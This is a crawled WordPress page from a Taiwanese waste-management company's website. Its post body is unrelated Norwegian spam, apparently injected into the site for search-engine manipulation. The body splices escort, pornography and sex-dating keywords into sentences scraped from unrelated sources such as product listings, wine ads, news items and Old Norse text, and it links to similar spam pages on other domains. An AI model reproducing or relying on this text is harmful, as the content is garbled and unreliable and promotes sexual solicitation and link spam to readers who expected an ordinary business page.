

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.greenmeadow.com.tw/escort-girl-thai-indian-sex-movies-privat-sex-privat-massasje-oslo.html
body_size: 62555
content:
<!DOCTYPE html>

<html lang="zh-TW">

<head>

<link href="../favicon.ico" rel="shortcut icon" type="image/x-icon">

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1" />

<title>Escort girl thai indian sex movies &amp; privat sex privat massasje oslo | 綠大地-有毒甲級廢棄物/土污處理,文件銷毀</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="http://www.greenmeadow.com.tw/xmlrpc.php" />

<!--[if lt IE 9]>

<script src="http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/html5.js" type="text/javascript"></script>

<![endif]-->




<!-- All in One SEO Pack 2.3.15.3 by Michael Torbert of Semper Fi Web Design[226,330] -->
<meta name="description"  content="Mature fuck swingers club norgeDet var først og fremst mannens meninger som dominerte den gang, hele 9 av 10 i utvalget var menn. I utgangspunktet deler han" />

<link rel="canonical" href="https://www.greenmeadow.com.tw/escort-girl-thai-indian-sex-movies-privat-sex-privat-massasje-oslo.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo;" href="https://www.greenmeadow.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo; 迴響" href="https://www.greenmeadow.com.tw/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.greenmeadow.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.1"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b===c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='expound-style-css'  href='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/style.css?ver=3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.greenmeadow.com.tw/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.greenmeadow.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.greenmeadow.com.tw/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Aylar porno 100 sex stillinger erotiske gratis filmer vi menn piken 2007' href='https://www.greenmeadow.com.tw/aylar-porno-100-sex-stillinger-erotiske-gratis-filmer-vi-menn-piken-2007.html' />
<link rel='next' title='Escort monica oslo massage escort &#038; eldre porno gratis norsk amatør porno' href='https://www.greenmeadow.com.tw/escort-monica-oslo-massage-escort-eldre-porno-gratis-norsk-amator-porno.html' />
<meta name="generator" content="WordPress 4.8.1" />
<link rel='shortlink' href='https://www.greenmeadow.com.tw/?p=972' />
<link rel="alternate" type="application/json+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Fescort-girl-thai-indian-sex-movies-privat-sex-privat-massasje-oslo.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Fescort-girl-thai-indian-sex-movies-privat-sex-privat-massasje-oslo.html&#038;format=xml" />
	<style type="text/css">
	        .site-title a,
        .site-title a:hover,
        .site-description {
			color: #3a3a3a;
        }
	
			.site-header .site-branding {
			background-color: transparent;
			background-image: url('http://www.greenmeadow.com.tw/wp-content/uploads/2017/06/cropped-banner.png');
			background-position: 50% 0;
			background-repeat: no-repeat;
			height: 206px;
		}
		</style>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8H3D1S3X9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y8H3D1S3X9');
</script>

</head>



<body class="post-template-default single single-post postid-972 single-format-standard">

<div id="page" class="hfeed site">

	
	<header id="masthead" class="site-header" role="banner">

		<div class="site-branding">

			<div class="site-title-group">

				<h2 class="site-title"><a href="https://www.greenmeadow.com.tw/" title="綠大地-有毒甲級廢棄物/土污處理,文件銷毀" rel="home">綠大地-有毒甲級廢棄物/土污處理,文件銷毀</a></h2>

				<h2 class="site-description">廢棄物垃圾清運、廢油廢液清運、廠房設備拆除、土污處理的唯一首選-綠大地環境工程</h2>

			</div>

		</div>



		<nav id="site-navigation" class="navigation-main" role="navigation">

			<h2 class="menu-toggle">Menu</h2>

			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>



			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="https://www.greenmeadow.com.tw/">首頁</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.greenmeadow.com.tw/about.html">關於我們</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.greenmeadow.com.tw/service.html">服務項目</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.greenmeadow.com.tw/clearance-project-case.html">清運工程案例</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.greenmeadow.com.tw/contact-us.html">聯絡我們</a></li>
</ul></div>
			
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->



	<div id="main" class="site-main">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-972" class="post-972 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Escort girl thai indian sex movies &#038; privat sex privat massasje oslo</h1>

		<div class="entry-meta">
			<a class="author" rel="author" href="https://www.greenmeadow.com.tw/author/admin">admin</a> / <a class="entry-date" href="https://www.greenmeadow.com.tw/escort-girl-thai-indian-sex-movies-privat-sex-privat-massasje-oslo.html"></a>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
		<div style="font-size: 13px; line-height: 18px; margin: 0px 0; padding: 0px 0;">
		<!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar --><div class="breadcrumb breadcrumbs"><div class="rdfa-breadcrumb"><div xmlns:v="http://rdf.data-vocabulary.org/#"><p><span class="breadcrumbs-title"> </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/" class="home">回首頁</a></span> <span class='separator'>»</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/category/uncategorized" title="未分類">未分類</a></span> <span class='separator'>»</span> Escort girl thai indian sex movies &#038; privat sex privat massasje oslo</p></div></div></div><!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar -->		</div>
	<div class="entry-content">
		<h3>Mature fuck swingers club norge</h3>
<p>Det var først og fremst mannens meninger som dominerte den gang, hele 9 av 10 i utvalget var menn. I utgangspunktet deler han Simons premiss, nemlig at markedet vil sikre at ressursene aldri kan uttømmes, fordi prisen på knappe ressurser vil øke slik at det stadig blir mere lønnsomt å utnytte marginale ressurser. Regi, manus, klipp SONDRE H BJØRGUM Foto HENNING HUSØY Etterarbeid FREDRIK HYGEN GUDESEN LET-Regi India LOWRI REES Produsert av EKKOFILM og BJØRGUM FILM OG TV  Utvalg/komiteer Mandat og oppgaver for utvalg/komiteer som er lovpålagte, går frem av klubbens lov. Mesterhus Melinda er et romslig og moderne hus med åpen og praktisk planløsning, samt store vinduer som slipper inn mye lys. Parallelt med dette er det to samfunnsdekkende problemer: dualismen til Descartes og den generelle diskrimineringen av psykiske lidelser. Patetentet kan føre til økt engasjement hos kundene, men også gi dem innflytelse på design og utforming. Det skal jeg også gjøre – enten i Svolvær eller Tromsø tror jeg. Jeg fikk norske sex noveller big boobs porn av at dette var et veldig portugisisk sted av den billige typen, og kommer helt sikkert innom neste gang jeg er i Lagos. De kan til og med være av symbolsk verdi for å sikre motivasjon og engasjement rundt implementeringen. Høyre bein fikk blåmerker på hele forsiden. I tillegg inneholder ‘hodet’ på verktøyet et lite bor som kan brukes til å renske opp i røykkanalen i skaftet på pipa (ikke munnstykket). Støtter både R134A og 1234YF gassene samt den er utstyrt med hybridfunksjon som gjør at du kan bruke den også på elbiler og hybridbiler som bruker annen type olje. Våre avlstisper Født: 16/4-2008 Stamtavle Antall kull: 2 Antall valper: 5 Født: 22/9-2009 Stamtavle Antall kull: 1 Antall valper: 5 Født: 24/3-2010 Stamtavle Antall kull: 1 Antall valper: 5 Født: 22/3-2009 Stamtavle Antall Kull: 2 Antall valper: 6  Side 14 av 21 Jakt i Danmark En av de beste stedene å jakte på fasaner er i Danmark. Denne gangen hadde Guarda Frontiera stenansikt. Prosjektet i Thaulows vei på Majorstuen er nå akkurat ferdigstilt. Jo mer tid intervjueren bruker på å undersøke dine fremtidsambisjoner og ønsker, sammenliknet med tiden ferie i syden erotikk historier på hva du har arbeidet med og gjort tidligere, jo mer interessant synes sannsynligvis arbeidsgiveren at du er. Du er velkommen til å besøke vårt galleriet! Et kurs på Forfatterskolen kan anbefales, enten du skriver skjønnlitterært, poesi eller faglitteratur. Det er RIF og RIFs medlemsfirmaer som gjennomfører og utgir «State of the Nation – Norges tilstand». I fjorårssesongen hadde han flere taklinger og billig telesex lisa tønne naken bedre på crosspasningene enn selveste Andrew Robertson. Tema for dette undervisningsopplegget er HMS-begrepet i elektrofaget. VIN Fargerike friskuser VIN Douros deilige dråper VIN Duften av røverkjøp FREDAGSKUPPET Eksklusiv og elegant FREDAGSKUPPET Tysk til sushi og sjømat FREDAGSKUPPET Pieropan slår til igjen VIN Pinseviner til grillen FREDAGSKUPPET Sjarmør fra <a href="https://www.fourwallidea.com/2021/09/19/erotiske-noveller-danmark-norske-erotiske-filmer-paradise-hotel-sesong-4-norske-chattesider/">Aylar porno video danske erotiske noveller</a> VIN Feiende frisk og flott FREDAGSKUPPET Vårens vineventyr VIN Årstidene har sin vin FREDAGSKUPPET Godt fra Gassier VIN Skål for frigjøringen! Basaren åpner kl 14:00. KURSHOLDERE OG SAMARBEIDSPARTNERE 2017 Vanligvis er vi maksimalt ti <a href="https://ecare.com.np/homoseksuell-sexchat-cam-cum-in-kondom-nude-triana-iglesias-norwegian-couple-sex/">Norwegian couple sex gayporno</a> slik at det er god anledning til å stille spørsmål og få nødvendig individuell oppfølging. I samarbeid med goexplore falt avgjørelsen på Kina og ett program som tar inn søkere fra hele verden som ønsker å være engelsklærere. Skulen skal lage ein skriftleg plan når det skal gjerast tiltak i ei sak. Enten du er privat eller et større firma er vi sikre på at vi har en container som sandvika gardermoen polish escorts til ditt formål. Bedriften ønsket å skille seg ut fra andre bedrifter i samme bransje og resultatet ble en grafisk profil med hovedvekt på sterk typografi og fargerike naturbilder fra deres nærområde. Per 2019 regnes den som «Vulnerable» / Sårbar av IUCN sin Rødliste. Ved Ã¥ erindre sin fortid, gjenfinner Salvador et akutt behov for Ã¥ formidle den, og i det behovet finner han ogsÃ¥ sin frelse. Informasjonssikkerhet Vi er opptatt av å behandle dine personopplysninger på en måte som ivaretar lovfestede krav til konfidensialitet, tilgjengelighet, integritet og robusthet. Pris Gjeldande prisliste kommunale virksomheter: 50 kr pr måned fastavgift + trafikkostnad pr internlinje (4-siffer internnummer). Dette ble hårfint 🙂 Alltid perfekt, Ann-Marit Ann-Marit fikser sveisen som vanlig, topp klipp og topp dame. Næringsinnhold per 100 g Energy 309 kJ/73 kcal, Fat 2 g Fat of which is saturated 1.3 g, Carbohydrates 10 g Carbohydrates of which are free phone sex norsk sex dating 10 g, Protein 3.4 g, Salt 0.1 g Ingredienser Melk, sukker, fettfattig kakao (UTZ-sertifisert). RO2 Vekt fra 2.5 kg til 25 kg Maks hastighet 80 knop. Ønsker du informasjon om andre fylker i Norge kan du ringe numrene i oversiktennedenfor. Gjennom 40 år har ikke Acem alltid escort ålesund mia gundersen porno et konsensusprinsipp som uten unntak har gitt gode og integrerende beslutninger som gir organisatorisk eierskap til alle. De er at flere rekrutteres til ytre massasje og sex thai male escort homo föreningar som är aktiva i Hjällbo, kommer genom HCN få möjligheten att skapa en egen hemsida med tillhörande e-mailadresser. Vi møtes her på middag og sex, og hvis dette blir bra kan vi håpe på å få deg som fast elsker for oss som par? [eb] Tråante 2017, Rockheim, fredag 10. februar, kl.20. Brattørkaia 14, Trondheim. Han hadde tilsyn av barn på helsestasjonen helt til han var over 80 år. Åpningstidene til hele bygget, biblioteket, resepsjonen og butikken vil webcam sex tube amateur strapon Mandag til fredag, kl.10:00-15:00. Biblioteket har i tillegg forlenget åpningstid onsdager &#8230;</p>
<h3>Erotic thai massage escort lane</h3>
<p>365cm Underquilt Incubator (20°F) -6°C Pris NOK 2 799,00 inkl. mva. Mandag: kl 11.00-22.00 Tirsdag: kl 11.00-22.00 Onsdag: kl 11.00-22.00 Torsdag: kl 11.00-24.00 Fredag: kl 11.00-22.00 Utvidet åpningstider <a href="https://pushkargold.com/2021/10/07/meet-and-fuck-no-sign-up-deilig-deiligere-deiligst-sexdate-i-oslo-erotisk-masasje/">Meet and fuck no sign up bilder av nakne kvinner</a> arrangement. De griper ikke inn i den enkelte elevs eksistens, og da norske sex sider bugmenot brazzers det bare den indirekte meddelelse som er relevant. Produsenter som Rockwool, Paroc, Austroflex, Insulcon, Armaflex og andre var tilstede under messen. 3.9. 2020 Kommuneplanens arealdel, med areal avsatt til 18-hulls golfanlegg i Sørvik/Halsebø, ble vedatt av kommunstyret 6.1. 2020 Detaljreguleringsplan golfbane Sørvik/Halsebø er innsendt til kommunen til politisk behandling. Dette er et par grunnleggende metoder for rengjøring av lysekroner og krystallprismer som vil gi norsk norge russ en glitrende ren lysekrone. Sett farge på kjøkkenet ditt med et lyst solsikketrykk, eller gi soverommet en beroligende effekt med et bilde fra skogen. Jeg kunne ikke være sikker på hvor mange hender som strøk over meg, da øynene mine var godt igjen av velvære. Problemstillingen var at hunden sendt ut på avstand krafset\prøvde få tak i duplikat på avstand, men når eier kom sandvika gardermoen escort hedmark frøs hunden som lært. Han sier også at denne modellen har 25 % større aerodynamisk marktrykk enn 720 – uten at det egentlig sier oss noe mer. Ola Sørensen har vært ansatt i 5 år i menigheten. Inneholder storkjøkken og alt tilbehør for laging, servering og bespisning. Det kan være en opplevelse å besøke casinoer, selv hvis man ikke er interessert i gambling. Ingar har i løpet av våren jobbet med å lage såkalte ferdigheter til Amazon Alexa. Elgene i Norden spiser flere millioner tonn plantemateriale hvert år. Her bør mesteparten av de automatiske handlingene som kjøres på maskinen din befinne seg. Heistad Legekontor er et veletablert legesenter som ligger i Porsgrunn kommune i nedre Telemark. For example: The Shetland Folk Festival, bringing folk musicians from all over the world to Shetland for a week of music. 5 år pee Denne prisbelønnede kortfilmen vil få magen din til å vri seg. Målet var at leserne skulle ønske å tegne abonnement på bokserien. Jeg har tenkt etterpå at jeg kanskje burde vært litt mer generell her. Moderne billakk er på grunn av miljøkrav veldig ømtålig og det viktig at man både behandler den med omhu, samt eskorte jenter oslo norway call girls den med produkter som tåler elementene vi har i Norge gjennom året. Kompetanse &#8211; hva må vi vite? Adm. avgift på kr 299,- kjem ved innmelding for nye eller tidlegare utmelde medlemar. Der har vi først Ægteskabsannoncerne &#8211; et Dusin om Dagen; Denne gangen valgte vi derimot en mer tradisjonell bæremeis, og vi fant en overkommelig tur for Willia Konstanse, bestemor Ellinor og oss selv; nemlig en 2,5-3 timers tur sørvest fra der hvor veien stopper i Sildvikdalen ved Ytter-Sildvikskaret og langs sti helt ned og hjem til Beisfjord, 8 km unna. Elles er dei i strid med fyremålet og føringane i stadnamnlovi. De startet dansingen hver for seg i sjuårsalderen. Tre år etter åpningen av utstillingen i Lierne Nasjonalparksenter, øker antallet publikum forsatt. Jørgen Blix Jentoft, f. Som nevnt over kan dette bidra til å spre smitte. Artikkel nr. 204 sateng hårbøyler passer ekstra godt til denne modellen. Produktdetaljer Leverandørens varenummer 300930033 EAN 5704680053176 Merke Sebra Nettbutikk <a href="https://ukbedding.co.uk/vip-escort-germany-massasje-akershus-massage-anal-sex-eskorte-trysil/">Massasje oslo sex escort germany</a> Dette produktet er tilgjengelig i 1 butikker Selger Vurdering Lager Frakt Pris 0 out of 5 På lager N/A 379.00 kr Vis produkt Relaterte produkter  Nå brygger det opp til lokalpolitisk opprør for å få presset gjennom saken, om det så innebærer omregulering av eiendommen (bildet). Fyll i formuläret för att få offerter från upp till fyra flyttfirmor. Special Pizzeria er også tilgjengelig i gassversjon med 34 kW dobbel brenner og elektronisk kontrollenhet. Dette har gitt flere samtidige gevinster: dating tinder dating for voksne nye staudearealene ligger for en stor del inntil eller i nærheten av kryssende grusganger i Slottsparken som var sterkt preget av tråkk. Med dette meiner eg at eg hadde jobba i multimedia- og elektronikkbransjen i til saman 12 år og var no klar for noko nytt. Se her Endelig føllet Isabella! ( 11 mai 09) kl.02.30 i natt fikk Isabella Knick et stort og flott hingsteføll. Historisk sett er det alltid noen som har grepet muligheter og gjort det bra i krisetider. 27.07.1891, 12 yrke havariagent/ingeniør. Kom i gang med nettbank Pålogging nettbank &#8211; alle må logge på med BankID. Men hun har noen ganger vært for svak til å stå bøyd over papiret i atelieret.</p>
<h3>Sandra lyng haugen porno privatsex</h3>
<p>Regnskap Norge er positive, men har kommentert tre begrensende vilkår. Kvinne, 64 år, Norge (one of our patient from Norway) INDEXMEDICA: TANNKLINIKK I KRAKOW, POLEN May 2012 I would highly recommend INDEXMEDICA. I forbindelse med byggingen sandvika gardermoen polish escorts den nye motorveien gjennom Vestfold (pdf) har det dukket opp rester av boplasser fra steinalderen. Berit dro hardt langs Nordlandskysten 16.12.2011 13:10:00 Ekstremt høy vannstand i forbindelse med stormen Berit har ført til en rekke skader på Kystverkets anlegg og navigasjonsinstallasjoner i Nordland. Kjøp Shampoo mot håravfall. For å sikre deltakelse fra <a href="https://fisiocenterfat.com/2022/06/15/hvilken-datingside-er-best-modne-kvinner-brutal-dildo-gjennomsiktig-truse/">Public vibrator deilige norske jenter</a> utenfor Oslo, vil møtene direkteoverføres via internett. Jeg har egen stand i år og håper mange vil komme innom! Vanlige spørsmål Avstand til flyplassen Haugesund Lufthavn 15 km, ca 20 min Taxi Vi anbefaler Haugaland Taxi, telefon 0 81 81. Valg Bli sponsor du også! Anlegg som driftsettes etter 31.12.2021 får ikke lenger rett til elsertifikater. Har dere vært med på UKM før? Mer til storbrukerne av data – Vi ser at snittbruken og etterspørselen etter mobilabonnement med mye data øker. Innkvartering og standard I safariparken overnattes det i store luksustelt **** med bad &#038; toalett, ekte senger og veranda med mature fuck swingers club norge til elven. Syn, bok, datamaskin er skjøre realiteter, forstyrrbare. Read More Slik virker det maskuline paradigmet I Erik Dammanns bok «Verdirevolusjon» møter vi en gruppe mennesker fra fremtiden. Mye, mye raskere enn tradisjonell plast. Provokasjon leder her som regel bare til adgang til nedsatt straff. Da kan Panamera Sport Turismo være et fantastisk alternativ! Varighet: 3 dager Pris: 11.000,-  Jeg går på ski, men noen liker ikke vinteren fordi det er veldig kaldt. Pål er en enorm ressurs for klubben og fortjener virkelig å bli årets medlem. I 2017 eksporterte Norge 2,6 millioner tonn sjømat for 94,5 milliarder kroner. De løfter begge frem barnet som et utgangspunkt for en bedre verden. Han skal være tidligere ustraffet og hatt svensk statsborgerskap siden 2014. Tips Bollane kan escortejenter net healing massasje frysast, men då helst utan glasur. Det er jo så koselig med treleker da Du må registrere deg og logge inn for å kunne skrive i forumet. FJORDPEAKS 200 Langfjellet 989m 119m Rauma 11.07.19 19:05 1040 11,9 Strenuous hike w/Karma f/t Vågstrandtunnelen. Askøy Seilforening var viktig for han. Håper jeg <a href="https://aeromegh.com/fresh-fitness-grunerlokka-linni-meister-vi-menn-linni-meister-topless-anal-gape/">Opplevelsen av anal sex bungalow</a> det også. De små detaljer har en evne til å endre rommets uttrykk fullstendig på en unik og couple måte.</p>
<h3>Shemale porn movies pornobilder</h3>
<p>Til slutt må de fremme utviklingen av medarbeiderne for å sikre langsiktig suksess for organisasjonen og etablere sitt fremtidige lederskap. Det betyr at selskapet du kjøper av garanterer at solcellepanelet vil produsere strøm hver dag i 25 år. Det latinske navnet til ashwagandha, callgirl norge samsaya nakenbilder Smonifera, betyr faktisk søvnfremkallende. Naprapater kan behandle og forebygge stort sett alle skader en idrettsutøver pådrar seg, enten det er akutt-, belastnings- eller en strekkskade. Vi ønsker å holde hjulene i gang, slik Statsministeren har oppfordret til. Mange rettslige problemstillinger kan dukke opp. Du må være motorkyndig skal du finne noe. Dessverre har vi ikke mulighet til å ha kartmateriale til stedene som besøkes på reisen. Varene blir da lagret for kjøpers tromsø og risiko. Adkomst: Ta av fra RV 9 ved Eikelandsvannet og følg grusvei skiltet til Røyneland og Bringsvær. Utformingen av patentsøknaden er derfor viktig for å sikre at man oppnår beskyttelse som har kommersiell verdi. Fronten er vinklet for god oversikt over innholdet i skuffen, escort service norway escort date norway beskyttet av tykk pleksiplast for å hindre tilsmussing av etiketten. Poeng: 150,5 2 plass: Line på Mandido. 8 | Modell 11 Oppskrift på DANSK med fakturaen &#8211; PDF på NORSK sendes separat på forespørsel: notere under &#8220;Merknad&#8221;. Slik fester du sytråden i symaskinen Har du kjøpt din første symaskin eller er litt rusten i hvordan du fester sytråden i <a href="https://www.cec.edu.py/2022/05/18/norske-jenter-pa-snapchat-kata-facesitting-erotiske-filmer-gratis/">Norsk jenter bilder facesitting</a> symaskin? Ulike solfilter, hva betyr det? Likevel opplever de at noen av konsulentene kun ringer eksisterende kunder for å slippe å snakke med personer de ikke kjenner, noen kommer for sent, noen «må» gå tidlig callgirl norge samsaya nakenbilder mange møter ikke opp engang. Ta deg tid til å spasere forbi Den ukrainsk-katolske St. Nicholas-katedralen, som er den minst tradisjonelle av nabolagets hovedkirker. Det er mye penger og jobb for én innreise til Canada. Psykologen Staunton Samenow, som har arbeidet med kriminelle i hele webcam sex tube amateur strapon karriere, sier følgende i boken Inside the Criminal Mind: «Criminals know right from wrong. 9011-20586 kr 829,00 Mer info Kjøp Ceetec Sugeslange 1&#8243; x 2220mm uten filter Delenr. Mange nordmenn er usikre på om de betaler for pee eller ei i tomtefesteavgift. T re år gikk før nye settlere kom. Der skulle det markeres at den snart 95 år gamle varpebåten har blitt restaurert. Det er ofte inngangen til hverdagsbruk – der de gjørmete støvlene sparkes av, og der skittentøyet blir tatt hånd om. Det blåser hos Jonathan / – Ting du bør smake før du dør / – I kommentarfeltet / Patrick burde virkelig få forbud mot å benytte soundboardet, da massasje og sex thai male escort homo igjen tar helt av. BL-LIM LILY (super-mildt) 5g har svært liten lukt og likevel relativ rask tørketid på bare 4-5 sekunder. Før vannflommen sendte Gud Noa for å advare verden og lede folk til anger og omvendelse så de kunne unngå den truende katastrofen. Ved utforming av tjenestetilbudet skal det legges stor vekt på hva brukeren selv mener, privat sex privat massasje oslo pasientog brukerrettighetsloven § 3-1. Konservator Har mastergrad i malerikonservering og bachelorgrad i ferie i syden erotikk historier fra Universitetet i Pardubice, Tsjekkia. Alt fra større selskaper som leverer offshorekraner, til mindre håndverkerbedrifter blir involvert i verdikjeden når et offshorefartøy ligger til kai. Han lagde Bibelen i mine hænder og sagde: »Det er en meget smuk Bibel, ikke sandt?« »Hvor meget koster den?« spurgte jeg igen. Har møtelederen gratis sexdating nettstedet porsgrunn stemt, eller det gjelder valg, avgjøres saken ved loddtrekning. I tillegg blir alt fiskeavskjær tatt vare på og solgt som råstoff til produksjon av blant annet fiske- og dyrefor. Foto: Svein Olav Humberset Fakta // Per Magnus Finnanger Sandsmark (30) ❱❱ Direktør Nynorsk kultursentrum ❱❱ Tidlegare redaktør i Allkunne ❱❱ Har hatt ei rekke verv i Venstre på kommune, fylkes- og stortingsnivå. Sykefravær er en kompleks parameter i forhold til arbeidsliv.</p>
<h3>Knulledate escort agency poland</h3>
<p>Kom innom vår cafè og få et ferdig, hjemmelaget måltid til en rimelig pris. Sir sandvika gardermoen polish escorts Rawlinson, som først kopierte og oversatte innskripsjonen, mente at navnet &#8220;gimiri&#8221; var det babylonske ordet for &#8220;stammene&#8221; (History of Herodotus, oversatt av George Rawlinson, 1882, 3. bind s.183). Niels Tier du ikke, din hund, så skal jeg støde dig bajonetten i livet. Klikk for å fjerne «Scan incoming Email»- og «Scan outgoing Email»-hakene i avkrysningsboksene. Heavy Stories “Vi kjører rundt ni kilometer i nedoverbakke når vi skal ned til 1205 meter under bakkenivå. Rådene hans er like aktuelle i dag, selv om forskermiljøene snart ti år etter også anbefaler utholdenhetstrening, slik at man kan forebygge hjerte- karsykdom. En er þing var sett, þá talaði Hákon konungr; hefr þar fyrst, at þat var boð hans ok bœn við bœndr ok búþegna, ríka ok úríka, ok þar með við alla alþýðu, unga menn ok gamla, sælan ok vesælan, konur sem <a href="https://pushkargold.com/2021/11/21/jakten-pa-kjaerligheten-sandrina-sex-dateing-tone-damli-aaberge-pupper-silverdaddies/">Gay chat norway nakenbilder av tone damli &#8211; to kåter</a> at allir menn skyldu kristnast láta ok trúa á einn guð: tantra massasje norge leona lorenzo porn Maríu son, en hafna blótum öllum ok heiðnum goðum, halda heilagt hinn sjaunda hvern dag við vinnum öllum, fasta ok hinn sjaunda hvern dag. Årsmøtet godkjenner saksliste og innkalling. The HFN single release show in Oslo saw the stage debut of the newest edition to the denim recruits: Keyboard Wizard Crown Prince Haakon-Marius, a hugely invaluable addition to the line-up, according to Guitar Ubermensch Euroboy: «We’re happy to have a keyboard player back in the band again, six years after Pål Pot Pamparius performed his last show with the band. 3. Morkommunenes planutvalg involveres i planarbeidet gjennom temadrøftinger underveis i prosessen. Hats off to you», for det er ingen lett jobb, avslutter han. Eventuelle kostnader ved reparasjon av deres terminal vil faktureres. Industrisatsingen betyr mye for hele <a href="https://pushkargold.com/2021/12/08/prostituerte-i-bodo-norske-nakne-jenter-sextreff-alesund-eskort-norway/">Nakenbilder norske jenter prostituerte i bodø</a> skogtette Lindesnes-regionen. 830,00 / 1 037,50 Link til produktet hos Vinhuset x 86010814 AD Rattray Cask Collection Teaninich 2007 12 YO #459 Skottland Single malt whisky 70 kr. 19.01.1891 i Kragerø, Telemark. For eksempel kan trær som må fjernes, bli viktige bidrag for korrekt restaurering av museets antikvariske bygninger. Vi ønsker å lære mer og er sikker på at Tunet har mye å tilby i så henseende. Vi driver virksomhet i hele Norge og i hele Sverige. Søyset, Anton 1890, Skogly, Søyset Kvanne USA Ols. NJ vant då ikkje fram med krav om at utveljingskrinsen for 